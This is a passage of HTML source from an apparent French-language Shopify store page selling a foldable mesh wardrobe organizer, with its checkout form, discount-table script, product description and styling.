      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M18.41 14.672a1.811 1.811 0 0 0-1.743-1.359c-.834 0-1.538.578-1.743 1.359H13.81v-4.366h5.238v4.366h-.638zm-1.743 1.552a1.04 1.04 0 0 1-.929-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .929-.582c.404 0 .757.237.928.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.928.582zm-3.81-1.552h-5.4a1.811 1.811 0 0 0-1.743-1.359c-.833 0-1.538.578-1.743 1.359H.952V4.97h11.905v9.702zm-7.143 1.552a1.04 1.04 0 0 1-.928-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .928-.582c.405 0 .757.237.929.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.929.582zM16.9 6.91l1.699 2.426h-4.79V6.91H16.9zm.486-.97H13.81V4H0v11.642h3.971c.205.78.91 1.358 1.743 1.358.834 0 1.538-.577 1.743-1.358H14.924c.205.78.91 1.358 1.743 1.358.833 0 1.538-.577 1.743-1.358H20V9.666L17.386 5.94z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Sécurité des Paiements</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.496 0 0 5.45v8.993L9.5 20l9.5-5.522V5.281L9.496 0zm-7.96 5.745 7.968-4.573 3.01 1.673-7.67 4.77-3.308-1.87zm4.321 2.442 7.678-4.775 3.929 2.183-7.968 4.648-3.639-2.056zm4.149 2.94 7.983-4.657v7.416l-7.983 4.64v-7.4zM1.01 13.852V6.62l3.34 1.888v3.007l1.012.45V9.079l3.631 2.052v7.391l-7.983-4.67z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Service 24/7</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.5 1c2.757 0 5 2.243 5 5v.813H18v12.34H1V6.814h3.5V6c0-2.757 2.243-5 5-5zM17 7.813H2v10.34h15V7.814zM9.5 10.5a1.25 1.25 0 0 1 .5 2.394v2.318H9v-2.318a1.25 1.25 0 0 1 .5-2.394zm0-8.5c-2.205 0-4 1.794-4 4v.813h8V6c0-2.206-1.794-4-4-4z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Garantie de Remboursement</div>
  </div>
</div>

              <product-form class="product-form" style="margin-top:1rem;">
                <div class="product-form__error-message-wrapper" role="alert" hidden>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                    <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                    <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                    <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                    <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                  </svg>
                  <span class="product-form__error-message"></span>
                </div><form method="post" action="/cart/add" id="product-form-template--17069144178933__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43067842298101" disabled>
                  <div class="product-form__buttons">
                    <button
                      type="submit"
                      name="add"
                      class="product-form__submit button button--full-width button--secondary"
                      
                    >
                        <span>Ajouter au panier
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                    </button>
                    <div class="quick-add-hidden"><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:65406075125,&quot;countryCode&quot;:&quot;CN&quot;,&quot;merchantName&quot;:&quot;forherwish&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;YFE6CKYSQ8QEE&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=EUR\u0026locale=fr_FR\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=YFE6CKYSQ8QEE\u0026intent=authorize&quot;}}" fallback="{&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="6e6700c755abeaa49b3770c56af37f7d" buyer-country="FR" buyer-locale="fr" buyer-currency="EUR" variant-params="[{&quot;id&quot;:43067842298101,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43067842330869,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43067842363637,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43067842396405,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43067842429173,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43067842461941,&quot;requiresShipping&quot;:true}]" shop-id="65406075125" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Cet article constitue un achat récurrent ou différé. En continuant, j’accepte la <span id="shopify-subscription-policy-button">politique de résiliation</span> et vous autorise à facturer mon moyen de paiement aux prix, fréquences et dates listées sur cette page jusqu’à ce que ma commande soit traitée ou que je l’annule, si autorisé. </small> </div>
</div>
                    
                  </div><input type="hidden" name="product-id" value="7803463139573" /><input type="hidden" name="section-id" value="template--17069144178933__main" /></form></product-form>
            
              
                <img loading="lazy" srcset="//forherwish.com/cdn/shop/files/airwallex_klarna_bancontact.png?v=1762135533"  style="max-width:100%;display:block;margin-top: 1rem;" />
              

              
                <img loading="lazy" srcset="//forherwish.com/cdn/shop/files/55998b7857984097ea84371b197dc534.jpg?v=1761884939" style="max-width:100%;display:block;margin-top: 1rem;" />
               
                      
              <div class="ba-vol-wrapper"> </div>

                      
              <div class="quick-add-hidden">
                
                  
<style>
  .customer_buy_more_wrapper{
    display: none;
  }
  .customer_buy_more_wrapper .customer_buy_more_title{
    color: #FF0000;
    font-weight: bold;
    text-align: center;
    margin: 10px 0;
    font-size: 16px;
  }
  table.customer-buy-more-discount-table{
    background-color:#fff;
    min-width: 100%;
    max-width: 100%;
    border-collapse: collapse;
  }
  table.customer-buy-more-discount-table thead{
    display: table-header-group;
    vertical-align: middle;
    color: #484646
  }
  table.customer-buy-more-discount-table tr:nth-child(odd){
    background-color: rgb(236,236,236);
  }

  table.customer-buy-more-discount-table tr:first-child th:after, table.customer-buy-more-discount-table tr:first-child td:after {
    border: none;
  }

  table.customer-buy-more-discount-table td, table.customer-buy-more-discount-table th {
    text-align: center;
    border: 1px solid #e9e9e9;
  }

  table.customer-buy-more-discount-table tr th:first-child {
    flex: 1;
  }

  table.customer-buy-more-discount-table th {
    background-color: white;
  }

  table.customer-buy-more-discount-table th,td{
    padding: 10px;
  }

  .customer-bm-vol-price{
    color: #ff0000;
    font-weight: bold;
  }
</style>
<div class="customer_buy_more_wrapper">
    <div class="customer_buy_more_title">Achetez plus, économisez plus !</div>
    <table class="customer-buy-more-discount-table">
        <thead>
            <tr>
                <th>Qté minimale</th>
                <th>Remise</th>
            </tr>
        </thead>
        <tbody class="customer-buy-more-discount-table-tbody">
<!--             <tr>
                <td>2+</td>
                <td><span class="customer-bm-vol-price">10% off</span></td>
            </tr>
            <tr>
                <td>3+</td>
                <td><span class="customer-bm-vol-price">15% off</span></td>
            </tr>
            <tr>
                <td>4+</td>
                <td><span class="customer-bm-vol-price">20% off</span></td>
            </tr> -->
        </tbody>
    </table>
</div>

<script>
  var html = ``;
  var buy_more_limit_th_text = "+";
  var buy_more_discount_th_text = "DE RÉDUCTION";

  var buy_more_limit_th_text = "+";
  var buy_more_discount_th_text = "DE RÉDUCTION";

  var buy_more_limit1 = 2;
  var buy_more_value1 = 8;

  var buy_more_limit2 = 3;
  var buy_more_value2 = 10;

  var buy_more_limit3 = 4;
  var buy_more_value3 = 15;

  var buy_more_limit4 = 0;
  var buy_more_value4 = 0;

  var buy_more_limit5 = 0;
  var buy_more_value5 = 0;
  
  var theme_buy_more_arr = [];
  if(buy_more_limit1 && buy_more_value1){
    theme_buy_more_arr.push({limit:buy_more_limit1,value:buy_more_value1})
  }
  if(buy_more_limit2 && buy_more_value2){
    theme_buy_more_arr.push({limit:buy_more_limit2,value:buy_more_value2})
  }
  if(buy_more_limit3 && buy_more_value3){
    theme_buy_more_arr.push({limit:buy_more_limit3,value:buy_more_value3})
  }
  if(buy_more_limit4 && buy_more_value4){
    theme_buy_more_arr.push({limit:buy_more_limit4,value:buy_more_value4})
  }
  if(buy_more_limit5 && buy_more_value5){
    theme_buy_more_arr.push({limit:buy_more_limit5,value:buy_more_value5})
  }

  theme_buy_more_arr = theme_buy_more_arr.sort(function(a,b){return a.limit - b.limit}); // 从小到大进行排序
  
  console.log(theme_buy_more_arr)
  console.log(theme_buy_more_arr.length)
  if(theme_buy_more_arr.length > 0){
    console.log($('.customer-buy-more-discount-table-tbody'))
    theme_buy_more_arr.forEach(item => {
      html += `<tr>
                <td>${item.limit}${buy_more_limit_th_text}</td>
                <td><span class="customer-bm-vol-price">${item.value}% ${buy_more_discount_th_text}</span></td>
            </tr>`
    })
    $('.customer-buy-more-discount-table-tbody').html(html);
    $('.customer_buy_more_wrapper').show();
  }else{
    $('.customer_buy_more_wrapper').hide();
  }
</script>
                
              </div>
              

              <link href="//forherwish.com/cdn/shop/t/10/assets/component-pickup-availability.css?v=23027427361927693261701398250" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                
                data-root-url="/"
                data-variant-id="43067842298101"
                data-has-only-default-variant="false"
              >
                <template>
                  <pickup-availability-preview class="pickup-availability-preview">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                    <div class="pickup-availability-info">
                      <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
                      <button class="pickup-availability-button link link--text underlined-link">Actualiser</button>
                    </div>
                  </pickup-availability-preview>
                </template>
              </pickup-availability>
            </div>

            <script src="//forherwish.com/cdn/shop/t/10/assets/pickup-availability.js?v=95345216988985239631701398252" defer="defer"></script><div id="bundler-target-element"></div><div class="product__description rte quick-add-hidden">
                
                
                <!-- Build time: 2021-09-27 15:21:13 -->
<style><!--
.listing-build-item table {
        width: 100% !important;
        margin: 5px 0 !important;
        border-collapse: collapse !important;
        table-layout: initial !important;
    }

    .listing-build-item table ul li,
    .listing-build-item table dl dd,
    .listing-build-item table dl dt {
        list-style:outside none !important;
        margin:0 !important;
    }

    .listing-build-item table ul,
    .listing-build-item table dl {
        margin-left: 0 !important;
    }

    .listing-build-item table tr>td,
    .listing-build-item table tr>th {
        padding: 10px 14px !important;
        font-size: 14px !important;
        border: 1px solid #cbcbcb !important;
        background-clip: padding-box !important;
        position: relative !important;
        letter-spacing:initial !important;
        text-align: left !important;
    }

    .listing-build-item table tr>th {
        font-weight: 600 !important;
    }

    .listing-build-item h3 {
        color: #000 !important;
        font-size: 20px !important;
        font-weight: 600 !important;
        margin: 0 !important;
        padding: 10px 0 !important;
        text-align: left !important;
    }
    .listing-build-item table th,.listing-build-item h5{
        color:#000 !important;
    }

    .listing-build-item {
        margin-bottom: 30px !important;
        word-break: break-word !important;
    }

    .listing-build-item ul,
    .listing-build-item dl {
        margin: 0 !important;
        padding:0 !important;
        list-style:outside none !important
    }

    .listing-build-item .img-box {
        margin: 10px 0 !important;
    }

    .listing-build-item .img-box img {
        height: auto !important;
        max-width: 100% !important;
        margin: 0 auto !important;
        padding: 0 !important;
        display: block !important;
    }
    @media screen and (min-width: 992px){
        .listing-build-item table tr>th {
            width: 180px !important;
        }
    }
    @media screen and (max-width: 750px){
        .listing-build-item table tr>th {
            width: 100px !important;
        }
    }

    .listing-build-item tr:first-child th:after,
    .listing-build-item tr:first-child td:after {
        border: initial !important;
    }

    .listing-build-item ul>li:last-child,
    .listing-build-item ul.features>li:last-child,
    .listing-build-item ul>li.package-row:last-child {
       margin-bottom: 0 !important;
    }
    .listing-build-item ul.features li,.listing-build-item ul li.package-row{
        margin-bottom:7px !important;
    }
    .listing-build-item h5{
        margin: 20px 0 5px 0 !important;
        font-weight: 600 !important;
        text-align: left !important;
    }
    .listing-build-item strong{
        font-weight: 600 !important;
    }
--></style>
<!-- BEGIN Descriptions -->
<div class="listing-build-item">
<ul>
<li class="text"><span style="color: #3f917f;"><strong><img src="https://cdn.shopify.com/s/files/1/0257/7848/7384/products/8_992bbd0e-98a6-4d4a-8340-ad414b73c793_480x480.jpg?v=1633874916" style="display: block; margin-left: auto; margin-right: auto;"></strong></span></li>
<li class="text"><span style="color: #3f917f;"><strong>Vous vous inquiétez toujours de savoir où mettre vos vêtements ?</strong></span></li>
<li class="text"><span style="color: #d6b35c;"><span style="color: #000000;">Les vêtements et les pantalons sont-ils empilés dans un placard ou un tiroir</span><strong> difficile d'accès et facile à désordonner ?</strong> </span></li>
<li class="text"><span style="color: #3f917f;"><strong><img alt="" src="https://cdn.shopifycdn.net/s/files/1/0586/3718/9283/files/322999d0f9d413e62b0c92c663b36bb2_480x480.gif?v=1632738941" style="display: block; margin-left: auto; margin-right: auto;"></strong></span></li>
<li class="text"><span style="color: #d6b35c;"><span style="color: #000000;">Utiliser la boîte de rangement à compartiments pour ranger vos articles, vous pouvez rapidement et proprement ranger vos articles, rendant vos articles plus faciles à trouver !</span><strong> Dites adieu au désordre et gardez votre placard bien rangé.</strong></span></li>
<li class="text"><img alt="" src="https://cdn.shopifycdn.net/s/files/1/0586/3718/9283/files/1_b18bc6c8-c9db-4d40-927e-724d6b5f8c12_480x480.gif?v=1632739026" style="display: block; margin-left: auto; margin-right: auto;"></li>
</ul>
</div>
<!-- END Descriptions --> <!-- BEGIN features -->
<div class="listing-build-item">
<h3>Caractéristiques principales</h3>
<ul class="features">
<li>
<span style="color: #3f917f;"><strong>Utilisations multiples：</strong></span><br>Convient parfaitement au rangement de sous-vêtements, de chaussettes, d'écharpes, de leggings, de jupes, de T-shirts, de jeans ou d'autres articles. Il y a plusieurs compartiments pour trier et organiser vos affaires et garder votre espace de vie organisé.</li>
<li><img alt="" src="https://cdn.shopify.com/s/files/1/0585/7243/9723/files/4_720x_0b2e94df-e572-481b-af89-5bfa7d87d36c_480x480.jpg?v=1633685172" style="display: block; margin-left: auto; margin-right: auto;"></li>
<li>
<span style="color: #3f917f;"><strong>Forte praticité：</strong></span><br><span style="color: #d6b35c;"><span style="color: #000000;">La boîte de rangement a 2 designs, qui peuvent répondre à tous vos besoins de rangement et peuvent résoudre la plupart des problèmes de rangement des vêtements quotidiens.</span><strong> Elle peut être pliée pour gagner de la place lorsqu'elle n'est pas utilisée.</strong></span>
</li>
<li><span style="color: #d6b35c;"><strong><img alt="" src="https://cdn.shopify.com/s/files/1/0585/7243/9723/files/2_720x_30336955-99ef-4803-9add-2f46bccd130e_480x480.jpg?v=1633685139" style="display: block; margin-left: auto; margin-right: auto;"></strong></span></li>
<li>
<span style="color: #3f917f;"><strong>Gagner du temps et de l'espace：</strong></span><br><span style="color: #d6b35c;"><span style="color: #000000;">La boîte de rangement à grille visible est pratique pour prendre les vêtements, ce qui permet de gagner du temps et de l'espace, ce qui améliore grandement le taux d'utilisation de l'espace de la penderie.</span> <strong>Elle peut être utilisée en plusieurs couches et permet de garder votre armoire et vos tiroirs bien rangés et ordonnés.</strong></span>
</li>
<li><span style="color: #d6b35c;"><strong><img alt="" src="https://cdn.shopify.com/s/files/1/0585/7243/9723/files/3_720x_772b8ff2-0a21-4652-9dce-aa4bdfae35b0_480x480.jpg?v=1633685160" style="display: block; margin-left: auto; margin-right: auto;"></strong></span></li>
<li>
<span style="color: #3f917f;"><strong>Matériel de qualité：</strong></span><br><span style="color: #d6b35c;"><span style="color: #000000;">Fabriqué en nylon maillé avec un travail fin, des coutures souples et une grande durabilité.</span> <strong>Il ne se déforme pas facilement et ne s'effondre pas après utilisation.</strong></span>
</li>
<li><span style="color: #d6b35c;"><strong><img alt="" src="https://cdn.shopify.com/s/files/1/0585/7243/9723/files/6_720x_3800407a-a2e0-43d5-8acf-31bb446a128b_480x480.jpg?v=1633685166" style="display: block; margin-left: auto; margin-right: auto;"></strong></span></li>
<li>
<span style="color: #3f917f;"><strong>Facile à nettoyer：</strong></span><br><span style="color: #d6b35c;"><span style="color: #000000;">La conception de la ventilation en maille est hygiénique et propre, réduisant efficacement l'odeur des vêtements et gardant les vêtements frais.</span><strong> La bordure en tissu oxford épais, solide et indéformable, peut être lavée en machine.</strong></span>
</li>
<li><span style="color: #d6b35c;"><strong><img alt="" src="https://cdn.shopify.com/s/files/1/0585/7243/9723/files/7_720x_dba4f9b6-dc6e-481f-a3d9-9db278b289b4_480x480.jpg?v=1633685151" style="display: block; margin-left: auto; margin-right: auto;"></strong></span></li>
</ul>
</div>
<!-- END features --> <!-- BEGIN Using Method -->
<div class="listing-build-item">
<h3>Scènes à utiliser</h3>
<ul>
<li>Convient pour le rangement dans les tiroirs, les coiffeuses, les fonds de lit, les armoires, etc.</li>
</ul>
</div>
<!-- END Using Method --> <!-- BEGIN usage_scene --> <!-- END usage_scene --> <!-- BEGIN specification -->
<div class="listing-build-item">
<h3>Spécifications</h3>
<table>
<!-- BEGIN specification_material --> <!-- END specification_material --> <!-- BEGIN specification_weight -->
<tbody>
<tr>
<th scope="row">Poids<br>
</th>
<td>
<ul>
<li>90G</li>
</ul>
</td>
</tr>
<!-- END specification_weight --> <!-- BEGIN specification_size -->
<tr>
<th scope="row">Taille<br> (L x W x H)</th>
<td>
<ul>
<li>Legging moyen avec 7 grilles : 36 × 17 × 12cm / 14.2 × 6.7 × 4.7inches<br>Jeans et pantalons larges avec 7 grilles : 36 × 25 × 20cm / 14.2 × 9.8 × 7.9inches</li>
<li>Jeans et pantalons larges avec 7 grilles :44 x 28 x 22cm</li>
</ul>
</td>
</tr>
<!-- END specification_size --> <!-- BEGIN specification_many_package -->
<tr>
<th scope="row">Contenu du paquet<br>
</th>
<td>
<ul>
<li>Organisateur de vêtements pour armoires× 1</li>
</ul>
</td>
</tr>
<!-- END specification_one_package --> <!-- BEGIN specification_custom_attribute -->
<tr>
<th scope="row">Matériel</th>
<td>Nylon</td>
</tr>
<!-- END specification_custom_attribute -->
</tbody>
</table>
<!-- BEGIN specification_size_img --> <!-- END specification_size_img -->
</div>
<!-- END specification --> <!-- BEGIN note -->
<div class="listing-build-item">
<h3>Note</h3>
<ul>
<li>En raison des mesures manuelles, veuillez accepter de légers écarts de mesure.<br>En raison des différents effets d'affichage et d'éclairage, la couleur réelle de l'article peut être légèrement différente de la couleur affichée sur la photo.</li>
</ul>
</div>
<!-- END note -->
                
              </div><a href="/products/wardrobe" class="link product__view-details animate-arrow">
          Afficher tous les détails
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
    
      
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    bottom:0;
    left:0;
    background-color: #fff;
    z-index: 55;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #264318;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 
</style>
<div class="pfac_container">
  <input hidden id="pfac_pid" data-pid="43067842298101" data-moneyf="€{{amount_with_comma_separator}}"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//forherwish.com/cdn/shop/products/1_e4f64cad-0d02-41e1-8aeb-7c78797382a1_small.jpg?v=1659600458" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">✨Version mise à jour ✨Organisateur de vêtements pour armoires</div>
        <div>
          
          <span class="pfac_price" content="7.99">€7,99</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="Gris" selected="selected">Gris</option>
              
                <option value="Blanc">Blanc</option>
              
            </select>
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="1" id="SingleOptionSelector-1" data-index="option2">
              
                <option value="moyens avec 7 grilles (36*17*12cm)" selected="selected">moyens avec 7 grilles (36*17*12cm)</option>
              
                <option value="larges avec 7 grilles (36*25*20cm)">larges avec 7 grilles (36*25*20cm)</option>
              
                <option value="Jeans et pantalons larges avec 7 grilles (44*28*22cm)">Jeans et pantalons larges avec 7 grilles (44*28*22cm)</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 